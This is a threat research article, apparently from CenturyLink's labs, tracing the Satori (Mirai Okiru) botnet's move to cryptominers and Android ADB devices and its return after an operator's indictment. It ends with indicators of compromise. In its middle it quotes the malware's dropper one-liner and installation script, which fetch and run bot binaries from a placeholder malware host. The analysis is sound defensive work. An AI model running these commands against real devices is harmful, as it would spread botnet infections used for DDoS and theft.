The Resilient Satori Botnet

The Mirai malware began its life as a weapon in turf wars between feuding video game server operators. In the two years since it debuted, it has seen heavy adoption as a general DDoS attack platform around the world. Although Mirai was not the first malware to be used to perform DDoS attacks on the internet, it has become popular because it provides an approachable and scalable framework for establishing a large botnet of internet-connected devices with potent attack mechanisms. It has been used to orchestrate some of the largest volumetric attacks on record and cause substantive damage. As is often true with malware, modifications and additions to the original products have continued since its release. This is evident today in the many forms of Mirai variants that demonstrate broad changes in how they manage their infrastructure and conduct attacks. One of the more prolific examples of this is the Satori botnet, also known as Mirai Okiru. This botnet has evolved multiple times to include infecting non-Internet of Things (IoT) devices and stealing cryptocurrency, all while continuing to launch DDoS attacks.
Satori Evolves
In the early days of Mirai, the botnet relied on simple brute force authentication attacks on open Telnet ports to spread. However, newer variants have added specific exploits to increase the variety and number of devices they can attack. Satori, is similar to many other Mirai variants in that once a machine is infected with the bot software, it can be used to scan for new victims based upon the exploits it is designed to use.
In late 2017, Satori was infecting IoT devices using specific exploits for port TCP/37215 on Huawei routers (CVE-2017-17215) and port TCP/52869 on Realtek SDK devices (CVE-2014-8361) for the ultimate purpose of performing DDoS attacks. However, there has been a subtle shift away from the typical IoT technologies targeted by Satori in recent months.
In January 2018, researchers noted that Satori was starting to add capabilities to exploit Claymore cryptocurrency miners in addition to the traditional IoT exploits it had used in late 2017. In this attack, an infected Satori bot scans for Claymore cryptocurrency miners on port TCP/3333, which is the management interface. By default, this interface did not have authentication enabled. Once a Claymore mining machine was found, it hijacked the miner’s wallet address to point to the Satori operator’s wallet by modifying the miner configuration file, thus stealing the mined currency that the rig produces. The miner machines were not directly infected with the Satori bot malware, providing only cryptocurrency theft and no increase in the botnet’s size or DDoS power. In May, this behavior continued, with a number of researchers noting that Satori was exploiting cryptominers aggressively. This attack leveraged CVE-208-1000049, which was very similar in the approach described by researchers in January.

As can be seen below, CenturyLink Threat Research Labs identifies a large number of scanners looking for systems with port 3333 open starting on about May 11:
IPs Scanning for Port TCP/3333
In addition, monitoring traffic with destination port TCP/3333 on our backbone network showed a large spike of total Internet traffic at about 2.2 times previous traffic levels seen during the first five months of the year.


This migration away from traditional IoT targets to other hardware types continued. In July, attack analysis by CenturyLink Threat Research Labs found Satori bots attempting to infect Android devices with Android Debug Bridge (ADB) enabled on port TCP/5555. The ADB service is an Android capability, typically disabled by default, which is used by developers or support personnel to access advanced Android OS features.
The following chart shows a significant traffic spike in July on CenturyLink’s backbone network with destination port TCP/5555. Although we can’t attribute all this traffic to Satori, the increase does coincide with timing of the known Satori attacks.
The infection process for this attack is described below to gain a better understanding of what is happening. Mirai variants such as Satori enter hosts either through weak credentials or exploits and then download lightweight scripts to quickly execute commands on the host to install the full malware payload. Analysis of steps used on Android devices shows a similar set of commands to what is used on other platforms.
| cd /data/local/tmp/; busybox wget http://<MALWAREHOST>/adbs -O -> adbs; sh adbs; curl http://<MALWAREHOST>/adbs2 > adbs2; sh adbs2; rm adbs; rm adbs2 |
Figure 1: Installation Script Download
In the more recent Satori dropper samples, the payload grabbed by the dropper is just a shell script that then downloads and attempts to execute bot binaries for a number of various CPU architectures. Given the range of architectures, it would appear that the target is not just Android phones, but also appliances running Android OS.
| #!/system/bin/sh
http_server=”<MALWAREHOST>”
uninstall() { pm uninstall $1 }
install() { cp /system/bin/sh .b >.b busybox wget http://$http_server/$1 -O -> .b chmod 777 .b ./.b rm .b }
install arm64.bot.le install arm7.bot.le install mips.bot.be install mipsel.bot.le install i686.bot.le install x86_64.bot.le
# Uninstall mining software uninstall com.ufo.miner
# Cleanup rm .b rm .f rm trinity rm botsuinit_1_1.txt rm f rm minerd rm r rm ufo.apk rm xig rm xig.log rm br rm endat rm lock0.txt rm nohup
# Suicide rm $0
#adb root |
Satori Malware Installation Script
Following execution of the bot binary, which unsurprisingly begins scanning port TCP/5555 to infect other devices, the script then runs a clean-up process which removes an application under the ID “com.ufo.miner”, as shown above. This is a competing malware installation, a variant of the ADM.miner cryptocurrency miner known to exploit Android phones. This is followed by cleaning up and removing the installation script from the device. However, the Satori bot malware that was installed is still running on the device.
The targeting of Android devices is a relatively new spin, but the technique used to attack ADB leverages similar methods of operation as previous Mirai variants, and points to the actors heavily reusing earlier code. It also highlights a trend with many actors over the last year in leveraging new exploits to infect additional devices and services that were not targeted previously. As different bot operators compete to recruit devices, it becomes difficult to increase the size of the network beyond a given point without new exploits. Based upon recent history, it should be anticipated that future vulnerabilities will be used in new versions of the malware to allow these operators to grow their capabilities.
For example, researchers at Palo Alto’s Unit 42 recently reported that some Mirai samples have been found to be actively exploiting CVE-2017-5638 (an Apache Struts vulnerability). This exploit could allow the botnet to target devices at enterprises rather than traditional consumer-based IoT devices. In addition, Gafgyt was recently seen to be using an exploit against unpatched versions of SonicWall’s Global Management System (GMS), versions 8.1 and earlier (CVE-2018-9866). Again, this could allow a Gafgyt operator to target new classes of devices, thus increasing the scope of a given botnet.
Satori Survives

In late August, CenturyLink Threat Research Labs was monitoring the Satori C2 at 66.42.57[.]45 (domain name 4eouhp79tl5zqs2tbqee[.]ukrainianhorseriding[.]com). This botnet was demonstrating the typical behavior associated with this variant by focusing scanning activity on port TCP/5555 (ADB). On August 30, the number of TCP connections from the bots to the C2 dropped by more than 99 percent, eventually registering zero by September 9. This was just days after the news broke that the actor rumored to be responsible for the Satori botnet was indicted. It was logical to assume that this shift in operation of the botnet was due to the botnet control infrastructure being shut down as a result of this legal action.
However, in mid-September, we started to see indications that the C2 was reactivated. In parallel, the TCP bot traffic to the C2 IP started to increase steadily, indicating that the network was re-activating.
After identifying hosts which were scanning the Internet on port TCP/5555, we could confirm that they were indeed largely from the same infected device pool that existed before the shutdown.
It is interesting to look at the IP space that is connecting to this C2. On September 25, CenturyLink Threat Research Labs monitored approximately 9,900 unique IP addresses making TCP connections to the control port (port TCP/7000) of the C2 IP. The approximate breakdown of countries where the devices making connections to the C2 were located:
| Tunisia | 57% |
| USA | 37% |
| Sweden | 2% |
| Liberia | 2% |
In addition, the hosts involved in this botnet were very concentrated to a small number of networks, and strongly suggests a high concentration of Android devices. CenturyLink has initiated notifications to these network providers to assist in cleaning up this infection in order to impact the botnet’s ability to operate.
Conclusion
If there is anything we should take away from the nature and severity of the attacks over the last two years, it is that manufacturers and service providers share a responsibility to ensure that the ecosystem they help create is designed to defend itself. The state of the internet, and the services it provides, are dependent upon an environment where devices are both well managed and capable of being maintained, especially when vulnerabilities are found. Systems must be designed with security in mind and issues must be fixed immediately as they are identified. In addition, default configurations should be set to minimize the vectors that can be used to attack these devices when deployed. Many botnet infections start with simple default passwords or unnecessary open ports to services that the typical user doesn’t require.
Finally, it is interesting that the Satori botnet appears to have survived the arrest of one its operators. CenturyLink is committed to mitigating these actors over our backbone network, and has deployed mitigations to protect our customers and network from this threat. We welcome support from the broader internet community to assist in these efforts.
IOCs
C2 IP
66.42.57[.]45
C2 Domain
4eouhp79tl5zqs2tbqee[.]ukrainianhorseriding[.]com
Script/Malware Host
27.102.115[.]44
File Hashes
| Hash | Filename |
| 799509bdddddffcb3ee27d4c4a21ebfa | adbs |
| 20b6f78b26e420a90d0665b85cf69460 | adbs2 |
| 70b4921cfe9b80b9d74e88a78c5a3e94 | arm7.bot.le |
| 4f9659ce2610a42182c10fb0255c1468 | i686.bot.le |
| 8a5a6b22c6e4eea0e80ca15ed0b55f11 | x86_64.bot.le |
![]()